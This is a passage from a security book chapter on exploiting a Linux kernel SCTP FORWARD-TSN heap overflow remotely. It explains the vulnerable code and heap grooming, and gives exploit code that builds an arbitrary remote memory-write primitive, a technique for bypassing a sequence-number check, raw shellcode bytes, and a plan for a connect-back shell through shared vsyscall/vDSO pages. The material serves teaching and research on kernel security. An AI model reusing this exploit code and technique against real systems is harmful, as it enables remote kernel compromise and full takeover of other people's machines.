FORWARD-TSN) chunk with a large stream ID.
Before we analyze the vulnerability, let’s take a moment to discuss SCTP and the
PR-SCTP features.
A Brief Overview of SCTP
SCTP is a unicast transmission protocol similar to TCP and UDP. Like TCP, it
provides reliable transport service and session management, since it creates a rela-
tionship between two endpoints before exchanging data; the two endpoints may
also be represented by multiple IP (multihoming). This established relationship is
called SCTP association, and the initial association startup that creates it is called
afour-way handshake. Different from TCP (which uses a three-way handshake)
and more akin to UDP, SCTP is a record-oriented protocol. It sends data through
data packets (called messages) instead of using a bitstream. Every packet is
acknowledged, and moreover, the protocol itself is able to detect and re-order
out-of-order messages.
An important aspect related to vulnerable code is SCTP’smultistreaming
feature—a method of supporting multiple data channels, or logical connections,
under the rubric of a single actual data connection. Each data packet under SCTP
is sent as a data chunk inside a single message, and the loss of any messages
within a stream does not affect any other streams. Moreover, every message can
hold multiple different chunks—either control chunks or data chunks. Figure 8.1
represents a typical SCTP message holding one data chunk.
A
PR-SCTP RFC 3758.
B
SCTP RFC 4960.
386 CHAPTER 8 Putting It All Together: A Linux Case Study
The first part of the packet, called an SCTP common header, is common to
every SCTP message. It contains a source port,adestination port (just like in
TCP/UDP), and a verification tag. The value of the verification tag is deter-
mined when the initial connection is established, and is used to keep track of
the current session as well as to prevent insertion of extraneous packets into the
flow of an established association. The Type,Flag,andLength fields take up
part of the chunk common header. Every chunk starts with these fields. The
Type field carries the chunk type (e.g., all data chunks set this field to 0). The
Flag field is meaningful only when it is related to the current Type field; differ-
ent chunk types have different flags. Finally, the Length field, as the name sug-
gests, indicates the packet length (e.g., when dealing with a data packet it
represents the length in bytes from the beginning of the Type field to the end of
the User Data field).
The remainder of the packet is specific to the data chunk only. A brief descrip-
tion follows:
•The Transmission Sequence Number (TSN) is a 32-bit sequence number that
SCTP uses to keep track of data chunks. One TSN is attached to each data
chunk to permit the receiving endpoint to acknowledge its reception, and to
therefore detect duplicate deliveries.
•The Stream Identifier (SI) identifies the stream to which the following user
data belongs. Since the SI is 16 bits wide, you can have up to 65,535 different
streams.
Source port number Destination port number
Verification tag
Type Flags Length
TSN
Stream identifier S Stream sequence number N
Payload protocol identifier
User data (SEQ N of stream S)
FIGURE 8.1
SCTP data packet.
SCTP FWD Chunk Heap Memory Corruption 387

•The Stream Sequence Number (SSN) holds the sequence number of the data
carried by the chunk itself. It differs from the TSN since it tracks only the
data chunk related to the corresponding SI. The SSN in any stream starts from
0 when a new association is established, and it is incremented every time a
new data chunk with the same SI is delivered.
•The Payload Protocol Identifier is a field used only by the upper-layer
application. The format and the byte ordering of this field are chosen
arbitrarily by the application; they are never actively interpreted by the SCTP
stack.
The last important aspect you should understand is the PR-SCTP extension.
This extension is used to provide partially reliable transport service over an
SCTP connection. Using the PR extension, the SCTP stack sends a special
Forward Transmission Sequence Number (FWD-TSN) chunk inside a message
to indicate to the remote peer that it needs to update its TSN, ignoring any
potentially retransmitted messages. Figure 8.2 shows the structure of an FWD
chunk.
After the common chunk header, the remainder of the packet consists of a
New Cumulative Transmission Sequence Number (New Cumulative TSN) and a
series of SI/SSN pairs. The New Cumulative TSN is a 32-bit field that instructs
the SCTP stack to forget about any old data packets that have not yet been
received and that have a TSN that is lower than the value of the New Cumulative
TSN. Upon receipt of a New Cumulative TSN, the data receiver must consider
any missing TSNs previous or equal to this value as received, and thenceforth
stop reporting them as missing. The SI field in a data packet is the number of the
affected stream, while the SSN holds the value of the largest data chunk’s SSN in
the stream being skipped.
Type=192 Flags=0×00 Length =Variable
New cumulative TSN
Stream identifier-1 Stream sequence-1
Stream identifier-N Stream sequence-N
FIGURE 8.2
SCTP FWD chunk
388 CHAPTER 8 Putting It All Together: A Linux Case Study

The Vulnerable Path
With those details out of the way, let’s now see how the vulnerable code manages
this packet. The main function that processes SCTP FWD packets is the
sctp_cmd_process_fwdtsn() function in net/sctp/cm_statefuns.c:
static void sctp_cmd_process_fwdtsn(struct sctp_ulpq *ulpq,
struct sctp_chunk *chunk)
{
struct sctp_fwdtsn_skip *skip;
/* Walk through all the skipped SSNs */
sctp_walk_fwdtsn(skip, chunk) { [1]
sctp_ulpq_skip(ulpq, ntohs(skip->stream), ntohs(skip->ssn)); [2]
}
return;
}
At [1], the function calls sctp_walk_fwdtsn() to walk over all the SI/SSN
pairs. All of these pairs are then passed along to the sctp_ulpq_skip() function
at [2], which then makes further checks and updates the SSN value.
void sctp_ulpq_skip(struct sctp_ulpq *ulpq, __u16 sid, __u16 ssn)
{
struct sctp_stream *in;
in = &ulpq->asoc->ssnmap->in; [3]
/* Is this an old SSN? If so ignore. */
if (SSN_lt(ssn, sctp_ssn_peek(in, sid))) [4]
return;
/* Mark that we are no longer expecting this SSN or lower. */
sctp_ssn_skip(in, sid, ssn); [5]
[…]
At [3], sctp_ulpq_skip() gets the corresponding sctp_stream input stream
structure and tests the current SSN against the new SSN value at [4]. If the current
value is higher than the newly proposed SSN value, the SI/SSN pair is discarded
and no update takes place. In the section “Building SCTP Messages: From Relative
to Absolute Memory Overwrite,”we will show you how to easily bypass this step.
At the end of [5], sctp_ulpq_skip() calls the final function, sctp_ssn_skip(),
which will perform the actual SSN update.
/* Skip over this ssn and all below. */
static inline void sctp_ssn_skip(struct sctp_stream *stream,
__u16 id,__u16 ssn)
{
stream->ssn[id] = ssn+1; [6]
}
SCTP FWD Chunk Heap Memory Corruption 389

The sctp_ssn_skip() function takes three arguments. The first argument is a
pointer to the current input sctp_stream object, which in turns holds a reference to
the ssn (which is an array of input streams). The second parameter, id, is the SI,
which is treated as an index into the array of input streams. The third argument,
ssn, is the new SSN as specified within the FWD chunk; it is used to update the
array of input streams at [6].
NOTE
A minute but important detail to keep in mind here is that an additional unit was added to
the new SSN value at [6]. When we start to craft proper SSNs inside the FWD packets that
we will be manipulating, we will need to take this extra unit into account by removing one
unit from the count before storing it in the corresponding packet field.
As you can see in the code, the SI is not checked, and thus you can overflow
the ssn stream array. To better understand the relationship between the ssn stream
array and the potential overflow, we must look at the two data structures involved,
both of which are defined in the include/net/sctp/structs.h header file: sctp_stream
and sctp_ssnmap. We already used these two structures in Chapter 4, when we
discussed exploitation of the off-by-one heap overflow. In that scenario, we used
these structures as a placeholder object and as a target object. Now we will
explore how to use these structures as a victim object.
struct sctp_stream {
__u16 *ssn;
unsigned int len;
};
struct sctp_ssnmap {
struct sctp_stream in;
struct sctp_stream out;
int malloced;
};
The sctp_ssnmap structure holds two sctp_stream objects: one related to the
input stream and one related to the output stream. These two arrays are dynami-
cally allocated at the end of the sctp_stream structure, one after the other. More-
over, the two sctp_stream structures hold corresponding pointers to their
respective arrays (the ssn field).
As far as the size of these two arrays is concerned, the input stream array’s
size is computed during the SCTP association, when the two peers negotiate the
number of inbound and outbound streams. During the four-way handshake, both
peers send the number of wished-for outbound streams, as well as the maximum
number of inbound streams permitted. The number of total streams negotiated
within this handshake thusly shapes the size of the input and output arrays. Let’s
390 CHAPTER 8 Putting It All Together: A Linux Case Study

look at the routine responsible for the allocation and initialization of these
structures:
struct sctp_ssnmap *sctp_ssnmap_new(__u16 in, __u16 out,
gfp_t gfp)
{
struct sctp_ssnmap *retval;
int size;
size = sctp_ssnmap_size(in, out); [7]
if (size <= MAX_KMALLOC_SIZE)
retval = kmalloc(size, gfp); [8]
else
retval = (struct sctp_ssnmap *)
__get_free_pages(gfp, get_order(size));
if (!retval)
goto fail;
if (!sctp_ssnmap_init(retval, in, out)) [9]
goto fail_map;
[…]
The sctp_ssnmap_new() function is called when a new SCTP association takes
place. It builds the sctp_ssnmap structure together with the associated stream arrays. At
[7], the function calls the sctp_ssnmap_size() routine to compute the final object size:
static inline size_t sctp_ssnmap_size(__u16 in, __u16 out)
{
return sizeof(struct sctp_ssnmap) + (in + out) * sizeof(__u16);
}
By specifying the correct number of input and output streams during the asso-
ciation, we can correctly guess the size of the allocated object. It’s important to
note that the sctp_ssnmap structure, as is the case with any other structure holding
pointers and integers, has a different storage size on 32-bit and 64-bit systems. For
example, taking into account the padding the C compiler applies to the sctp_ssnmap
structure, the size is 40 bytes on a 64-bit system and 20 bytes on a 32-bit system.
At [8], the sctp_ssnmap_new() function allocates the whole object using the
SLAB/SLUB kernel allocator. This whole object holds the sctp_ssnmap structure
plus the two stream arrays. For simplicity, from this point forward we will refer
to this allocated object as an ssnmap object. Figure 8.3 shows this object in detail.
Finally, at the end of the function at [9], sctp_ssnmap_init() is called to zero-
out the stream arrays and to initialize the input/output stream pointer. The in.ssn
pointer addresses the input stream array and the out.ssn pointer addresses the output
stream array. The input stream array holds all of the SI/SSN pairs that correspond
to the input data, whereas the output stream array holds the SI/SSN pairs related
to the output data.
SCTP FWD Chunk Heap Memory Corruption 391
WARNING
There is an important observation to make here regarding the ssn pointers and allocated
stream arrays. Because the kernel allocates the whole block (the ssnmap object) in one go
everything in that block belongs to the same SLAB object. Trashing ssn pointers by
referencing them is relatively safe, since they will never directly be freed; they do not
address new kernel objects, and instead merely hold a reference to the same kernel object.
This is a significant distinction to keep in mind, since you should always avoid keeping
unnecessary recovery actions during a remote exploitation. Remember that overwriting
pointers that will be freed on the fly is always dangerous, and can usually lead to kernel
crashes that are very difficult to debug.
SSN pointer
Input stream
SCTP structures
Output stream
Length
SSN pointer
Length
Stream 0
Stream 1
Stream 2
Stream n
Stream 0
Stream 1
Stream 2
Stream n
FIGURE 8.3
SCTP SSNMAP structure.
392 CHAPTER 8 Putting It All Together: A Linux Case Study

REMOTE EXPLOITATION: AN OVERALL ANALYSIS
Now that we have explained the details of the vulnerability, we are ready to
begin writing a reliable exploit against 32-bit and 64-bit Linux systems having
an open and running SCTP application instance. The complete source code of
the exploit that we will be discussing from this point forward is available at
www.attackingthecore.com.
The objective of the following analysis is to provide a cogent example of
how to best use generic exploitation techniques to deal with a typical real-world
attack scenario. Before we begin, it is worth summarizing the vulnerable envir-
onment. During the vulnerability analysis phase, we discovered the following
facts:
•The ssnmap object is allocated within the kernel heap:
•The stream arrays are placed together with the sctp_ssnmap structure in the
same object we have called the ssnmap object.
•The ssnmap object resides on the kernel heap memory.
•It’s necessary to choose a given number of streams during the SCTP
association request to guess the dynamic sctp_ssnmap size in memory.
•The Stream Identifier and SSN are unsigned 16-bit values:
•We can insert multiple SI/SSN pairs inside a single FWD-TSN chunk.
•If the Stream Identifier is higher than the input stream array size, an index
out-of-bounds overflow is triggered.
•Every Stream Identifier/SSN can overwrite two bytes of memory.
•The SSN_lt() function in a few circumstances can prevent the overwriting
of some memory chunks.
•We can overflow no more than 128KB after sctp_snnmap (the 16-bit
positive index).
In addition to all of this, we must take into account the fact that we have no
information about the ssnmap object layout; we know only that it has been placed
somewhere within the kernel heap. This implies that even if we were able to
place the shellcode inside the ssnmap object, we cannot know its absolute mem-
ory address. When dealing with an issue such as this, we basically have two
possible approaches from which to choose:
1. The first approach involves directly overwriting a function pointer near the
buffer that is being overflowed, thus forcing a kernel control path to jump
somewhereinsideausefulpieceofalready existing code residing at a known
address (mainly the kernel .text). From this point on, this code will be able to
manipulate the registers and memory areas that are temporarily holding
references to the same buffer that is holding the shellcode. Unfortunately, this
approach is impractical in the current scenario, as there are no easy-to-reach
function pointers near the buffer being overflowed.
Remote Exploitation: An Overall Analysis 393
2. The second, more practical, method of attack consists of transforming the heap
overflow inside an arbitrary memory overwrite primitive. We’ll then use the
memory overwrite primitive to create our shellcode and place it in a known
location, thus hijacking a kernel (or user) control path to force shellcode
execution.
GETTING THE ARBITRARY MEMORY OVERWRITE PRIMITIVE
To reach the arbitrary memory overwrite primitive, we must first at least gain con-
trol of a useful data pointer. As you can see in Figure 8.4, the layout of an
ssnmap object holds two data pointers in addition to the buffer that is to be over-
flowed. Unfortunately, the unchecked index that is being used to overflow the
array is unsigned; thus, there is no way to overwrite the backward data pointers.
This is problematic, since in order to exploit the vulnerability a useful object must
exist after the one that we are overflowing.
With a bit of luck, we can adopt the technique of overwriting the adjacent
object that we first used during our study of kernel heap overflows (in Chapter 3)
to circumvent this difficulty and move forward. Here, we will be trying to
place two ssnmap objects adjacent to one another, and then trigger the over-
flow in the first object to overwrite the second object; more precisely, our
Free object
Streams
... ... ...
Free slab
Streams*SSN *SSN Streams
Streams
... ... ...
Streams*SSN *SSN Streams
SCTP structure overwrite
SCTP allocated objects
Free object Free object
FIGURE 8.4
The SCTP ssnmap overflow.
394 CHAPTER 8 Putting It All Together: A Linux Case Study

goal is to overwrite the ssn input stream array pointer of the second object.
Figure 8.4 depicts the aforementioned overflow, as well as the related struc-
tures involved.
The ssnmap object is an exceptional example of how a single object type can
be used as a victim object, a target (triggering) object, and a placeholder object. It
fulfills all of the needed requirements in the following manner: (1) It is the object
where the overflow is triggered (i.e., the “victim object”); (2) it holds a data poin-
ter that we can directly control after the overflow (i.e., the “target object”); and
(3) we can serially allocate a number of these objects remotely, to completely fill
the partial kernel slab (i.e., the “placeholder object”).
Remotely Adjusting the Heap Layout
The following code snippet from the original exploit shows how to create and
send SCTP messages, to replicate the layout of the corresponding ssnmap objects
within the kernel heap on the remote host (the “inserting placeholder objects”
phase):
static int make_sctp_connection(__u16 sp, __u16 dp, int data)
{
struct sctp_initmsg msg;
int ret,o=1,fd;
socklen_t len_sctp=sizeof(struct sctp_initmsg);
struct sockaddr_in s,c;
[…]
getsockopt(fd, SOL_SCTP, SCTP_INITMSG, &msg, &len_sctp); [1]
if(k->allocator_type == SLAB_ALLOCATOR) // 256-byte
{
msg.sinit_num_ostreams=50;
msg.sinit_max_instreams=10;
}
else // SLUB (96-byte)
{
msg.sinit_num_ostreams=10; [2]
msg.sinit_max_instreams=10;
}
setsockopt(fd, SOL_SCTP, SCTP_INITMSG, &msg, len_sctp); [3]
[…]
The make_sctp_connection() function is responsible for remotely allocating a
sequence of ssnmap objects matching the targeted SLAB/SLUB size, thereby creat-
ing a new connection. After a few tests, we found that the best/safest choice in
Getting the Arbitrary Memory Overwrite Primitive 395

this scenario was a 96-byte slab size when dealing with SLUB implementations,
and a 256-byte slab size when dealing with SLAB implementations.
At [1], the function gets the SCTP socket parameters used in the four-way
handshake. As we discussed earlier in this chapter, this option is used to specify
the number of inbound and outbound streams. The function adjusts them based on
the target host’s heap allocation engine—for example, on a 64-bit system the
ssnmap’s object size is 40 bytes (the structure header) plus the total number of
bytes used by the allocated stream arrays.
If we are targeting a kernel using the SLUB implementation, then next [2] we
need to create an object that is greater than 64 bytes (the size of the lower slab)
butlessthan96bytes.Byallocating20streams(10inputstreamsand10output
streams), we can remotely allocate an 80-byte ssnmap object, which perfectly fills
the 96-byte SLUB object.
Finally, at [3], the function sets up the new stream channel number and initia-
lizes the connection. Every new connection will allocate a new ssnmap object,
thereby completely filling the partial slabs. After awhile, all of our new ssnmap
objects (or at least every one that resides within the slab) will be allocated serially
in memory.
To better understand what is taking place on the remote host, we can modify
the target kernel to add a few debug statements. More precisely, we can add a
few debug messages during allocation of the ssnmap structures, to show the
relationship that exists between the addresses of those structures and the number
of objects and slabs that are currently allocated. The next snippet shows the
remote target system state before creating the SCTP associations (e.g., using the
kmalloc-128 cache):
Linux-server$ cat /proc/slabinfo | grep kmalloc-128
kmalloc-128 724 960 128 32 1 : tunables 000:slabdata 30 30 0
As you can see, the kernel has 724 active (used) objects, but it can potentially
allocate another 236 (i.e., 960−724) objects without creating any new slabs; all of
these objects lie within the partial slabs, and during the first associations they are
picked up almost randomly. The next snippet shows the addresses of the first
ssnmap objects that are allocated:
Linux-Server$ dmesg | grep sctp_ssnmap_new | last -8
[43008.251172] [sctp_ssnmap_new()]: addr: ffff88001a89f500, (size=128)
[43008.262476] [sctp_ssnmap_new()]: addr: ffff88001a89f480, (size=128)
[43008.268550] [sctp_ssnmap_new()]: addr: ffff88001a89f100, (size=128)
[43008.265336] [sctp_ssnmap_new()]: addr: ffff880018ab7380, (size=128)
[43008.266332] [sctp_ssnmap_new()]: addr: ffff880018ab7f80, (size=128)
[43008.266405] [sctp_ssnmap_new()]: addr: ffff880018ab7180, (size=128)
[43008.283463] [sctp_ssnmap_new()]: addr: ffff880018ab7100, (size=128)
[43008.293538] [sctp_ssnmap_new()]: addr: ffff880018ab7300, (size=128)
[…]
396 CHAPTER 8 Putting It All Together: A Linux Case Study
As the code shows, the allocation is spread among different slabs (through
0xffff88001a89f000 and 0xffff880018ab7000 in this example); what’smore,they
are not even allocated sequentially within the same slab (e.g., …f500, …f480, …
f100 …).
But what happens after a few associations? The number of partial slabs
decreases until none are left. Taking a look at the slabinfo resource, we can see
that the total number of slabs has grown, and that the kernel is allocating objects
from the new slabs:
Linux-Server$ cat /proc/slabinfo | grep kmalloc-128
kmalloc-128 992 992 128 32 1 : tunables 000:slabdata 30 30 0
As you can see, the number of total objects has grown together with the number of
active objects.
NOTE
When SLUB debugging is not active, the kernel treats any object currently held in the local
per-CPU cache as active. The actual number of active objects might thus be somewhat
smaller.
When every partial slab has been filled the system will allocate a new slab;
from this point on, every new ssnmap object will be allocated sequentially into
the new slab, and thus will have sequentially incremented (predictable) memory
addresses. To prove this, we can look at the kernel debug messages the kernel has
generated:
Linux-Server$ dmesg | grep sctp_ssnmap_new | last -10
[141351.647211] [sctp_ssnmap_new()]: addr: ffff880003567000, (size=128)
[141351.647248] [sctp_ssnmap_new()]: addr: ffff880003567080, (size=128)
[141351.658070] [sctp_ssnmap_new()]: addr: ffff880003567100, (size=128)
[141351.661107] [sctp_ssnmap_new()]: addr: ffff880003567180, (size=128)
[141351.668409] [sctp_ssnmap_new()]: addr: ffff880003567200, (size=128)
[141351.678602] [sctp_ssnmap_new()]: addr: ffff880003567280, (size=128)
[141351.684211] [sctp_ssnmap_new()]: addr: ffff880003567300, (size=128)
[141351.699247] [sctp_ssnmap_new()]: addr: ffff880003567380, (size=128)
[141351.701934] [sctp_ssnmap_new()]: addr: ffff880003567400, (size=128)
[141351.709971] [sctp_ssnmap_new()]: addr: ffff880003567480, (size=128)
Building SCTP Messages: From Relative to Absolute
Memory Overwrite
After remotely allocating a number of ssnmap objects and making sure they
have all been allocated sequentially (i.e., that the partial slab has been filled in
Getting the Arbitrary Memory Overwrite Primitive 397

the correct order), we must keep track of two consecutive SCTP connections.
The exploit keeps track of two consecutive connections in a separate thread in
the raw_socket_engine() routine. The raw_socket_engine() function simply
monitors all outgoing SCTP traffic and keeps track of all of the connections,
then returns the details regarding the last two opened connections. Those details,
relative to the current TSN and VTAG, are subsequently used by the
send_ fwd_chunk() function to build and send SCTP messages holding FWD-
TSN chunks.
The most important step during this exploitation phase is related to SCTP
message building. As we discussed previously, every SSN pair can be used to
overwrite two sequential bytes of memory. The packet is therefore built in this
way:
1. The SI holds the offset from the beginning of the input stream array. Knowing
the header and the input array size, we can easily guess the correct offset,
which we will then use to overwrite the next ssnmap object.
2. The SSN holds the data that will be overwritten; this could be a handful of
bytes representing an absolute address, a piece of the shellcode, or both.
3. Since the first step regards overwriting the following ssnmap object’sssn
pointer, our SSNs will now contain the new address we wish to use in place
of the old ssn pointer. Overwriting this pointer will allow us to virtually shift
the input stream array to wherever we want it to be; thereafter, any other
SCTP messages holding data or FWD chunks that refer to the next ssnmap
object will be used to overwrite arbitrary memory with arbitrary attacker-
controlled data. By doing this, we have successfully transformed a relative
heap overflow into a remote arbitrary memory overwrite.
4. From this point forward, we now have some sort of fully workable implementation
of a remote memcpy(); from now on, the data source (SSN) and the destination
address (SI offset) are completely under our control.
The actual SI/SSN-building code (which we will be using like a sort of virtual
memcpy() function) actually resides within the build_stream() function (shown
next), and takes three arguments: (1) the data buffer holding data to be written
out, (2) the size of that data buffer, and (3) the offset relative to the current
ssnmap object input array:
static __u16 shift_0_to_7fff[3] = { 0x7FFF, 0xFFFE, 0x0000 };
static __u16 shift_8000_to_ffff[3] = { 0xFFFF, 0x7FFE, 0x8000 };
static int build_stream(const void *data, __u32 size, __u16 fc)
{
int chunk_num,i,j,stnum=0;
__u16 *p;
__u16 *shift;
if(size % 2)
398 CHAPTER 8 Putting It All Together: A Linux Case Study

__fatal("[!!!] build_stream: data unaligned");
memset(streams, 0x00, sizeof(streams));
/* number of chunks to write */
chunk_num = size / 2; [1]
p = (__u16*)data;
for(i=0; i<chunk_num; i++, p++, fc++)
{
__u16 val = *p - 1; [2]
if(val <= __SHIFT_CHECK) [3]
shift = shift_0_to_7fff;
else
shift = shift_8000_to_ffff;
for(j=0; j<3; j++) [4]
{
streams[stnum][0] = fc;
streams[stnum++][1] = shift[j];
}
streams[stnum][0] = fc; [5]
streams[stnum++][1] = val;
}
return stnum ? stnum : 0;
}
Figure 8.5 shows a representation of the virtual remote memcpy() abstraction.
At [1], the routine finds out how many SI/SSN pairs are needed to perform the
copy in its entirety. Next, at [2], it starts copying the source buffer two bytes at a
time, inserting three special SI/SSN sequences (which we’ll call wraparound
stream pairs) at [3] and [4]. Finally, at [5], it inserts the data into the last stream
pair. This loop is then executed continuously until all of the data has been inserted
into each SI/SSN pair in turn. But what is a wraparound stream pair, and why do
we need them? Let’s find out.
During our initial description of the vulnerability (in the section “The
Vulnerable Path”), we noted that the SSN is written out only if it passes the
check performed by the SSN_lt() function—in other words, if the old SSN
value is smaller than the new SSN value. If it does not pass this check, the SSN
will simply be ignored. Moreover, we have to take into account that during the
overflow, the old SSN value is represented by heap memory above the victim
object, the contents of which are totally (or at least partially) unknown—that is,
we can control the data being overwritten, but we have no knowledge of what
that data actually is.
Getting the Arbitrary Memory Overwrite Primitive 399
In the following SSN_lt() function implementation, the old SSN is subtracted
from the new SSN (new_ssn) and then a test is performed on the higher bit. If the
last bit is not zero, the gap between the two values is too large and no SSN
update will be performed. This check correctly manages the value wraparound,
but it can unfortunately thwart our virtual memcpy() by randomly discarding a
few of the newly created SSNs that are carrying our data.
static inline int SSN_lt(__u16 new_ssn, __u16 old_ssn)
{
return (((new_ssn) - (old_ssn)) & (1<<15));
}
Let’s suppose that we want to overwrite memory at a given address with the
value 0xFFD0, and that the content of this memory address is 0xFFFF; the SSN_lt()
function will perform the subtraction and the check:
(0xFFD0 - 0xFFFF) & 0x8000 →0xFFD1 & 0x8000 →0x1000
In this example, the check fails. The function returns a value other than zero, and
therefore the calling function does not perform the overwrite.
SCTP Header
SCTP FWD Packet
Virtual memcpy( ) used to overwrite the following *SSN pointer
on 64-bit SLUB implementation
28
0×4444434342424141
0×4141
29 0×4242
30 0×4343
31 0×4444
Stream SSN
Bit 63
*SSN INPUT
Stream 0
Stream 28
memcpy (adjacent SSN, “AABBCCDD”, 8);
SLUB allocator
direction
0
sizeof (*SSN)=8
FIGURE 8.5
The virtual remote memcpy() primitive.
400 CHAPTER 8 Putting It All Together: A Linux Case Study
WARNING
We need to make sure, at all costs, that this overwrite is made by the calling function; if this
overwrite does not occur and a shellcode is only partially uploaded, all we would manage to
get for our troubles is a kernel crash. Obviously, this is not the outcome we are looking for.
To bypass the SSN_lt() check, we must make use of wraparound streams. The
SSN space is finite, and ranges from 0 to 2
16
−1. Since this space is finite, all arith-
metic dealing with SSNs has to be performed modulo 2
16
. This unsigned arithmetic
preserves the relationship of sequence numbers as they cycle from 2
16
−1to0
again. For example:
new−ssn =ðold−ssn + NÞmod 216
This is precisely when our wraparound streams participate in bypassing the
SSN_lt() check. The wraparound streams are put in front of the real request, to
adjust old_ssn in such a way that our data will be accepted. We need, at most,
three fake SI/SSN pairs to adjust old_ssn in a suitable manner.
Given the preceding example, we will have to write the 0xFFD0 value; since it
is greater than 0x7FFF [3], we can use shift_8000_to_ ffff, as it holds the three
fakeSSNvaluesusedtoadjustold_ssn (namely 0xFFFF, 0x7FFE, and 0x8000).
When we apply the first SSN nothing happens, since the original value was
0xFFFF; applying the second SSN causes old_ssn to wrap around to 0x7FFE, and
applying the third SSN causes old_ssn to wrap around to 0x8000. At this point,
we can finally successfully write the 0xFFD0 value. The SSN_lt() check lets it
pass, since the old_ssn value is now 0x8000, and thus the gap is sufficiently
small enough (always less than 0x7FFF).
TOOLS & TRAPS…
Analyzing the SCTP TSN Packet: Wireshark
Sometimes analysis of complex protocols such as SCTP is not a trivial task. Using a packet
sniffer such as Wireshark or tcpdump can help you to better understand the protocol flow
and the packet format. As Figure 8.6 shows, it is possible to capture SCTP traffic and
dissect any single packet.
Figure 8.6 shows the dissection of an SCTP FWD-TSN packet. As you can see, the
packet holds a series of SI/SSN pairs. The first SI, 1176 (0x498), is replicated four times
with the following sequence: 32767 (0x8000), 65534 (0xFFFD), 0 (0x0000), 21391
(0x538F). The first three pairs are the wraparound stream pairs being utilized to successfully
write the last target value (0x538F). The SI 0x498 is the precise offset used to start writing
the shellcode, as shown in the following snippet:
[…]
__msg("[**] Overwriting vsyscall shadow map..\n");
acc = 0x498; //1176
ret = build_stream(k->scode, k->scodesize, acc); //1176
(Continued )
Getting the Arbitrary Memory Overwrite Primitive 401
(Continued )
if(ret <0)
__fatal("Error Building Streams…");
htons_streams(streams, ret);
send_fwd_chunk(sport2, h.rport, streams, ret, vtag2, tsn2);
[…]
As you would expect, the first two bytes carried in the corresponding SSN should be the first
two shellcode bytes. Let’s look at them:
[…]
static char generic_x86_64_shellcode[] =
// prolog
"\x90\x53\x48\x31\xc0\xb0\x66\x0f\x05\x48\x31\xdb"
[…]
The first two bytes are actually 0x90\x53. Our SSN is exactly the same value, with the
two bytes swapped (SSNs are stored in network byte order) and then subtracted by one. As
you learned in the section “The Vulnerable Path,”the kernel increments the value of the
SSN field by one (1) before storing it in memory:
SWAP(0x53\0x8F)+1 = 0x8F\0x53+1 = 0x90\0x53
FIGURE 8.6
SCTP TSN packet dump.
402 CHAPTER 8 Putting It All Together: A Linux Case Study

INSTALLING THE SHELLCODE
Now that we have successfully created the memory overwrite primitive, our next
step concerns creating our shellcode. To do this, we need to perform the following
steps:
1. Identify a suitable memory area which:
a. Has to be writable
b. Has to be reachable by a kernel or a user control path
2. Identify a suitable working shellcode which:
a. Gets the highest privileges
b. Injects code into a user-land process
c. Creates a connect-back while in user mode to give us access
Until now, we have had to deal with only a few minor differences between
32-bit and 64-bit systems: the ssnmap object size, the offset between objects, and
a handful of other minor issues. From this point forward, the exploitation steps
between the two architectures will be very different, beginning with the shellcode
type we are planning to employ and including the location where we will be able
to store it.
First, we need to take care of the NX (No eXecute) feature. On 64-bit systems
this feature is enabled by default, and because of this we cannot place the shell-
code within a nonexecutable memory region. On the other hand, we should try,
where possible, to find a way to avoid multilayered shellcode (which is far more
complicated and unstable). One way to do this involves using user/kernel shared
memory segments. On the following pages, we will demonstrate two different
approaches that are available to us: one for multilayered shellcode on 32-bit sys-
tems and one for taking advantage of the user/kernel shared memory segment on
64-bit systems.
Directly Jumping from Interrupt Context to User Mode
As you just saw, all writable kernel segments are marked as nonexecutable; thus,
we cannot store the shellcode in this area. Moreover, it’s not always possible to
guess the exact address and layout of kernel page tables that we would need to
know to remove the NX protection on demand. We need to find a workaround.
As you saw in Chapter 7, sometimes operating systems have a few memory seg-
ments that are shared between kernel and user memory. In the following sub-
section, we will show you how, without intermediate steps (i.e., multilevel
shellcode), you can take advantage of one of these segments to hijack the control
flow directly inside a user-mode process.
vDSO and Vsyscall
On Linux, we can find two shared segments: the Virtual Dynamically Linked
Shared Object (vDSO) and the Virtual System Call Page (Vsyscall). During kernel
Installing the Shellcode 403

development, these two entities have evolved considerably; they have also been
confused for one another at times.
Currently, the vDSO is a virtual kernel-provided shared library that assists the
user space in automatically choosing the most efficient system call mechanism.
Originally, all system calls were performed through the software interrupt 0x80;
switching to kernel mode in this way is inefficient, since the CPU must perform
multiple memory reads and privilege checks every time the system call is exe-
cuted. It was clear that it would be much faster if the CPU knew the system call
kernel entry point in advance. As such, the CPU could avoid any unnecessary
memory reads or privilege-level checks.
More recent Intel processors introduced a couple of new instructions: sysenter/
sysexit (or syscall/sysret on AMD processors). These instructions perform fast
switching between the user and the kernel, and vice versa. The vDSO is hence
used to automatically perform the correct system call method via use of these spe-
cial instructions. If these special instructions are not available on the CPU, or if
their usage has been disabled, the vDSO automatically falls back to using the old
0x80 interrupt. The vDSO also holds the stubs for the sigreturn() and rt_sigreturn()
system calls, which are used to return from a signal handler that is being executed
asynchronously.
The following snippet shows the vDSO within a user-mode-process address
space layout on top of a 64-bit kernel:
test@test:~/code$ cat /proc/self/maps
00400000-0040d000 r-xp 00000000 08:01 36 /bin/cat
0060c000-0060d000 r–p 0000c000 08:01 36 /bin/cat
0060d000-0060e000 rw-p 0000d000 08:01 36 /bin/cat
0060e000-0062f000 rw-p 00000000 00:00 0 [heap]
7fe79419a000-7fe794300000 r-xp 00000000 08:01 950 /lib/libc-2.10.1.so
7fe794300000-7fe7944ff000 —p 00166000 08:01 950 /lib/libc-2.10.1.so
7fe7944ff000-7fe794503000 r–p 00165000 08:01 950 /lib/libc-2.10.1.so
7fff39218000-7fff3922d000 rw-p 00000000 00:00 0 [stack]
7fff3923f000-7fff39240000 r-xp 00000000 00:00 0 [vdso]
[…]
As you can see, the vDSO is mapped into the user address space near the stack
location. Its base address is randomized and, by default, its permissions are set to
read/execute-only.
Let’s see how this section is created during kernel initialization:
static int __init init_vdso_vars(void)
{
int npages = (vdso_end - vdso_start + PAGE_SIZE - 1) / PAGE_SIZE; [1]
int i;
char *vbase;
vdso_size = npages << PAGE_SHIFT;
404 CHAPTER 8 Putting It All Together: A Linux Case Study

vdso_pages = kmalloc(sizeof(struct page *) * npages, GFP_KERNEL);[2]
if (!vdso_pages)
goto oom;
for (i = 0; i <npages; i++) {
struct page *p;
p = alloc_page(GFP_KERNEL); [3]
if (!p)
goto oom;
vdso_pages[i] = p;
copy_page(page_address(p), vdso_start + i*PAGE_SIZE); [4]
}
vbase = vmap(vdso_pages, npages, 0, PAGE_KERNEL); [5]
[…]
The init_vdso_vars() function is used to initialize the vDSO during the
kernel boot process. First, at [1], init_vdso_vars() calculates the number of
